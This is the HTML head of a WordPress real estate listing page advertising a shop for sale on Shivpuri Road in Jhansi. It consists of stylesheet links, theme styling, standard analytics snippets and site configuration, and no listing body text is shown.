

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tohrabazarbusiness.com/listing/shop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi/
body_size: 36505
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="pingback" href="https://tohrabazarbusiness.com/xmlrpc.php">

	<title>Shop For Sale in Krishna Vihar Colony, Shivpuri Road, Jhansi &#8211; Tohra Bazar Business</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:title" content="Shop For Sale in Krishna Vihar Colony, Shivpuri Road, Jhansi" />
<meta property="og:url" content="https://tohrabazarbusiness.com/listing/shop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi/" />
<meta property="og:site_name" content="Tohra Bazar Business" />
<meta property="og:type" content="profile" />
<meta property="og:description" content="Shop For Sal in Krishna Vihar Colony, Shivpuri Road, Jhansi.

" />
<meta property="og:image" content="https://tohrabazarbusiness.com/wp-content/uploads/2022/07/Untitled-design.png" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tohrabazarbusiness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fshop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tohrabazarbusiness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fshop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-css' href='https://tohrabazarbusiness.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tohrabazarbusiness.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://tohrabazarbusiness.com/wp-content/uploads/elementor/css/post-6.css?ver=1768334625' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='submission_id_public_css-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/submission-id/assets/public/css/public-submission-id.css?ver=UAFC7_VERSION' type='text/css' media='1' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-google-maps-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.css?ver=2.11.9' type='text/css' media='all' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='mylisting-icons-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/icons.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-select2-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/vendor/select2/select2.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/vendor.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/frontend.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='ml-max-w-1200-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-1200.css?ver=2.11.9' type='text/css' media='(max-width: 1200px)' />
<link rel='stylesheet' id='ml-max-w-992-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-992.css?ver=2.11.9' type='text/css' media='(max-width: 992px)' />
<link rel='stylesheet' id='ml-max-w-768-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-768.css?ver=2.11.9' type='text/css' media='(max-width: 768px)' />
<link rel='stylesheet' id='ml-max-w-600-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-600.css?ver=2.11.9' type='text/css' media='(max-width: 600px)' />
<link rel='stylesheet' id='ml-max-w-480-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-480.css?ver=2.11.9' type='text/css' media='(max-width: 480px)' />
<link rel='stylesheet' id='ml-max-w-320-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-320.css?ver=2.11.9' type='text/css' media='(max-width: 320px)' />
<link rel='stylesheet' id='ml-min-w-993-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/min-width-993.css?ver=2.11.9' type='text/css' media='(min-width: 993px)' />
<link rel='stylesheet' id='ml-min-w-1201-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/min-width-1201.css?ver=2.11.9' type='text/css' media='(min-width: 1201px)' />
<link rel='stylesheet' id='mylisting-single-listing-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/single-listing.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-general-style-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/wc-general-style.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/style.css?ver=6.9' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{}
/*# sourceURL=theme-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://tohrabazarbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css' href='https://tohrabazarbusiness.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1768387422' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://tohrabazarbusiness.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742241688' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://tohrabazarbusiness.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742241694' type='text/css' media='all' />
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QHLCKG9FR8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tohrabazarbusiness.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QHLCKG9FR8");
gtag("config", "AW-10946465614");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tohrabazarbusiness.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tohrabazarbusiness.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://tohrabazarbusiness.com/listing/shop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi/" />
<link rel='shortlink' href='https://tohrabazarbusiness.com/?p=20604' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-YN29GTGS2P"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-YN29GTGS2P');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" /><script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"AIzaSyBl8YollALqNPmUk2px9_d_m6uP1SAotNw","Language":"en","TypeRestrictions":"(cities)","CountryRestrictions":[],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/tohrabazarbusiness.com\/wp-admin\/admin-ajax.php","login_url":"https:\/\/tohrabazarbusiness.com\/my-account\/","register_url":"https:\/\/tohrabazarbusiness.com\/my-account\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","theme_folder":"https:\/\/tohrabazarbusiness.com\/wp-content\/themes\/my-listing","theme_version":"2.11.9","env":"production","ajax_nonce":"6ccf2e9dc7","l10n":{"selectOption":"Select an option","errorLoading":"The results could not be loaded.","removeAllItems":"Remove all items","loadingMore":"Loading more results\u2026","noResults":"No results found","searching":"Searching\u2026","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"Apply","cancelLabel":"Cancel","customRangeLabel":"Custom Range","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"irreversible_action":"This is an irreversible action. Proceed anyway?","delete_listing_confirm":"Are you sure you want to delete this listing?","copied_to_clipboard":"Copied!","nearby_listings_location_required":"Enter a location to find nearby listings.","nearby_listings_retrieving_location":"Retrieving location...","nearby_listings_searching":"Searching for nearby listings...","geolocation_failed":"You must enable location to use this feature.","something_went_wrong":"Something went wrong.","all_in_category":"All in \"%s\"","invalid_file_type":"Invalid file type. Accepted types:","file_limit_exceeded":"You have exceeded the file upload limit (%d).","file_size_limit":"This attachement (%s) exceeds upload size limit (%d)."},"woocommerce":[],"map_provider":"google-maps","google_btn_local":"en_US","caption1":"false","caption2":"false","close_on_scroll":"1","recaptcha_type":"v2","recaptcha_key":"6Lfe_Q0mAAAAAJtUYBajFXc2Hu9c4pzVG5dYqqFH","js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img alt=\"Uploaded file\" src=\"\">\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page.entry-title{display:none;}



		</style>
		<style type="text/css" id="mylisting-typography">div.wp-editor-content p, div.wp-editor-content ul li,
                div.wp-editor-content ol li, div.plain-text-content .pf-body p{font-size:14px;font-weight:600 !important;}div.profile-name h1{font-weight:600 !important;}div.profile-name h2{font-size:16px;font-weight:700 !important;color:#81d742;}li.lmb-calltoaction > a{font-weight:600 !important;}div.profile-header .profile-menu ul li a, div.profile-header .profile-menu ul li a.listing-tab-toggle{font-size:15px;font-weight:700 !important;color:#dd6e6e;}div.quick-listing-actions > ul >li >a{font-weight:600 !important;}div.quick-listing-actions > ul >li >a span{color:#0b32e2;}div.quick-listing-actions > ul >li >a > i{color:#dd3333;}div.listing-tabs .title-style-1 h5{font-size:16px;font-weight:600 !important;color:#0b32e2;}body.single-listing div.title-style-1 i{color:#dd3333;}#c27-single-listing .element .pf-body div.listing-details li span.category-name, div.block-type-tags .element .social-nav li span, div.block-type-terms .element .social-nav li span{font-size:14px;font-weight:600 !important;color:#dd3333;}div.block-type-social_networks .element .social-nav li span{font-size:14px;color:#0b32e2;}div.table-block .extra-details .item-attr, ul.extra-details .item-property, ul.extra-details .item-property div{font-size:14px;}div.table-block .extra-details .item-attr, ul.extra-details .item-property{font-weight:600 !important;color:#000000;}div.related-listing-block .event-host .host-name, div.files-block .file-name{font-size:16px;font-weight:600 !important;color:#dd3333;}div.block-type-accordion .panel-title a, div.block-type-tabs .bl-tabs .nav-tabs>li>a{font-size:16px;font-weight:600 !important;color:#dd3333;}div.fs-tabs .nav-tabs>li>a{font-weight:500 !important;}div.elementor-widget-case27-add-listing-widget .ac-front-side .category-name{font-weight:600 !important;}div.add-listing-step .section-title h2{font-weight:600 !important;}div.add-listing-nav a{font-weight:600 !important;}form#submit-job-form .field-head label{font-weight:700 !important;}form.c27-submit-listing-form .form-section .title-style-1 h5{font-weight:700 !important;}form.c27-submit-listing-form input, form.c27-submit-listing-form textarea,
                form.c27-submit-listing-form .select2-container .select2-search--inline .select2-search__field,
                form.c27-submit-listing-form .select2-container--default .select2-selection--single .select2-selection__rendered, form#submit-job-form .small,
                form.c27-submit-listing-form .select2-container--default .select2-selection--multiple .select2-selection__choice, form#submit-job-form ul.c27-term-checklist label{font-weight:600 !important;}</style></head>
